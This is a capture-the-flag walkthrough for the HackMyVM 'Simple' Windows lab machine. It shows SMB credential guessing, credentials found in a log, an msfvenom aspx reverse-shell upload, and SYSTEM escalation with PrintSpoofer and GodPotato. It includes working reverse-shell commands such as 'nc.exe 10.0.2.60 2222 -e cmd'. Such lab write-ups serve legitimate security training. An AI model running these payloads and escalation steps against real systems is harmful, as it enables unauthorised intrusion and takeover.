Simple
Description ⤵️
This machine is *Simple* , It is from HackMyVM Platform and categorized as Medium machine . Recon is the Essential thing to exploit this machine.

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.76
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-28 12:44 IST
Nmap scan report for 10.0.2.76
Host is up (0.0020s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Simple
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:EB:39:4E (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-10-28T07:16:23
|_ start_date: N/A
|_nbstat: NetBIOS name: SIMPLE, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:eb:39:4e (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required

Web Enumeration ⤵️
I checked port 80 and got these usernames from site →

I tried earlier the SMB access without password but no luck so far so lets use these usernames as users and password both for SMB Signin →
1
bogo:bogo
I accessed the smb with this credentials →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ smbclient -L \\\\10.0.2.76\\ -U bogo
Password for [WORKGROUP\bogo]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
LOGS Disk
WEB Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.0.2.76 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ smbclient //10.0.2.76/LOGS/ -U bogo
Password for [WORKGROUP\bogo]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Oct 9 02:53:36 2023
.. D 0 Mon Oct 9 02:53:36 2023
20231008.log A 2200 Mon Oct 9 02:53:36 2023
12966143 blocks of size 4096. 11112651 blocks available
smb: \> get 20231008.log
getting file \20231008.log of size 2200 as 20231008.log (15.1 KiloBytes/sec) (average 15.1 KiloBytes/sec)
smb: \>
From this log file I got another access credentials like this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ cat 20231008.log
PS C:\> dir \\127.0.0.1\WEB
Acceso denegado
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\127.0.0.1\WEB:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Cannot find path '\\127.0.0.1\WEB' because it does not exist.
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\127.0.0.1\WEB:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\> net use \\127.0.0.1\WEB
Se ha completado el comando correctamente.
PS C:\> dir \\127.0.0.1\WEB
Acceso denegado
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\127.0.0.1\WEB:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Cannot find path '\\127.0.0.1\WEB' because it does not exist.
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\127.0.0.1\WEB:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\> net use \\127.0.0.1\WEB /user:marcos SuperPassword
Se ha completado el comando correctamente.
PS C:\> dir \\127.0.0.1\WEB
Directorio: \\127.0.0.1\WEB
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/8/2023 9:46 PM aspnet_client
-a---- 9/26/2023 6:46 PM 703 iisstart.htm
-a---- 10/8/2023 10:46 PM 158 test.php
Credentials →
1
marcos:SuperPassword
I again accessed the SMB server of web directory I got this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ smbclient //10.0.2.76/WEB/ -U marcos
Password for [WORKGROUP\marcos]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Oct 8 20:44:24 2023
.. D 0 Sun Oct 8 20:44:24 2023
03-comming-soon D 0 Mon Oct 9 02:52:15 2023
aspnet_client D 0 Mon Oct 9 01:16:18 2023
common-js D 0 Mon Oct 9 02:44:09 2023
fonts D 0 Mon Oct 9 02:44:09 2023
images D 0 Mon Oct 9 02:44:09 2023
index.html A 1481 Mon Oct 9 02:56:47 2023
12966143 blocks of size 4096. 11112651 blocks available
smb: \>
I created an exploit in aspx format and uploaded it on SMB server →
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.60 LPORT=1234 -f aspx > 4.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3409 bytes
and loaded this exploit file through web and catched its response through metasploit multi/handler →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.60:1234
[*] Command shell session 1 opened (10.0.2.60:1234 -> 10.0.2.76:49699) at 2023-10-28 13:23:05 +0530
Shell Banner:
Microsoft Windows [Versi_n 10.0.17763.107]
-----
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>whoami /all
whoami /all
INFORMACI�N DE USUARIO
----------------------
Nombre de usuario SID
========================== ======================================================iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
INFORMACI�N DE GRUPO
--------------------
Nombre de grupo Tipo SID Atributos
=========================================== ================== ============ =================================================================Etiqueta obligatoria\Nivel obligatorio alto Etiqueta S-1-16-12288
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\SERVICIO Grupo conocido S-1-5-6 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
INICIO DE SESI�N EN LA CONSOLA Grupo conocido S-1-2-1 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa��a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
LOCAL Grupo conocido S-1-2-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Tipo SID no v�lido S-1-5-82-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
INFORMACI�N DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripci�n Estado
============================= ================================================= ======SeAssignPrimaryTokenPrivilege Reemplazar un s�mbolo (token) de nivel de proceso Deshabilitado
SeIncreaseQuotaPrivilege Ajustar las cuotas de la memoria para un proceso Deshabilitado
SeAuditPrivilege Generar auditor�as de seguridad Deshabilitado
SeChangeNotifyPrivilege Omitir comprobaci�n de recorrido Habilitada
SeImpersonatePrivilege Suplantar a un cliente tras la autenticaci�n Habilitada
SeCreateGlobalPrivilege Crear objetos globales Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado
c:\windows\system32\inetsrv>
I see that SeImpersonatePrivilege is Enabled so I can exploit it with PrintSpoofer or GodPotato and this server is 2019 addition so I can not use JuicyPotato Tool in this case →
So Lets try PrintSpoofer , I uploaded the PrintSpoofer.exe file from SMB server and the nc.exe executables .
1
2
3
4
c:\inetpub\wwwroot>PrintSpoofer.exe -c "nc.exe 10.0.2.60 2222 -e cmd"
PrintSpoofer.exe -c "nc.exe 10.0.2.60 2222 -e cmd"
c:\inetpub\wwwroot>
As I used it but it did not worked so lets use GodPotato Tool now which is updated exploit in comparision to RoguePotato →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
c:\inetpub\wwwroot>GodPotato-NET4.exe -cmd "cmd /c whoami"
GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140703160991744
[*] DispatchTable: 0x140703163309296
[*] UseProtseqFunction: 0x140703162684576
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\7626eb63-d401-4553-8459-b8773e6f78e5\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f002-0974-ffff-f0b1-44b95fdbe52e
[*] DCOM obj OXID: 0x93a37712d8b4d548
[*] DCOM obj OID: 0xca8015c849afb42a
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 836 Token:0x616 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2888
nt authority\system
c:\inetpub\wwwroot>
As I got the response as nt authority\system , then I used the reverse shell code simply with nc.exe and captured the response through nc lisenser →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
c:\inetpub\wwwroot>GodPotato-NET4.exe -cmd "cmd /c nc.exe 10.0.2.60 2222 -e cmd"
GodPotato-NET4.exe -cmd "cmd /c nc.exe 10.0.2.60 2222 -e cmd"
[*] CombaseModule: 0x140703160991744
[*] DispatchTable: 0x140703163309296
[*] UseProtseqFunction: 0x140703162684576
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\c262a646-665f-4513-b85b-927d6bef8214\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000d802-07a0-ffff-197d-514d77326333
[*] DCOM obj OXID: 0x1d39742a43aec09b
[*] DCOM obj OID: 0x17f6a0d13be13827
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 836 Token:0x616 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1912
In response to that I got the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Simple]
└─$ nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.0.2.60] from (UNKNOWN) [10.0.2.76] 49722
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
c:\inetpub\wwwroot>whoami
whoami
nt authority\system
c:\inetpub\wwwroot>cd ../../
cd ../../
c:\>cd Users
cd Users
c:\Users>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de c:\Users
09/10/2023 00:07 <DIR> .
09/10/2023 00:07 <DIR> ..
08/10/2023 21:46 <DIR> .NET v4.5
08/10/2023 21:46 <DIR> .NET v4.5 Classic
09/10/2023 00:11 <DIR> Administrador
09/10/2023 00:07 <DIR> marcos
26/09/2023 15:11 <DIR> Public
0 archivos 0 bytes
7 dirs 45.513.170.944 bytes libres
c:\Users>cd Administrador
cd Administrador
c:\Users\Administrador>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de c:\Users\Administrador
09/10/2023 00:14 <DIR> .
09/10/2023 00:14 <DIR> ..
26/09/2023 15:11 <DIR> 3D Objects
26/09/2023 15:11 <DIR> Contacts
26/09/2023 15:11 <DIR> Desktop
08/10/2023 22:50 <DIR> Documents
26/09/2023 15:11 <DIR> Downloads
26/09/2023 15:11 <DIR> Favorites
26/09/2023 15:11 <DIR> Links
26/09/2023 15:11 <DIR> Music
26/09/2023 15:11 <DIR> Pictures
26/09/2023 15:11 <DIR> Saved Games
26/09/2023 15:11 <DIR> Searches
26/09/2023 15:11 <DIR> Videos
0 archivos 0 bytes
14 dirs 45.513.170.944 bytes libres
c:\Users\Administrador>cd Desktop
cd Desktop
c:\Users\Administrador\Desktop>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 26CD-AE41
Directorio de c:\Users\Administrador\Desktop
26/09/2023 15:11 <DIR> .
26/09/2023 15:11 <DIR> ..
09/10/2023 00:07 66 root.txt
1 archivos 66 bytes
2 dirs 45.513.170.944 bytes libres
c:\Users\Administrador\Desktop>type root.txt
type root.txt
FLAGFLAGFLAGFLAGFLAGFLAG
c:\Users\Administrador\Desktop>
I am Admin Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !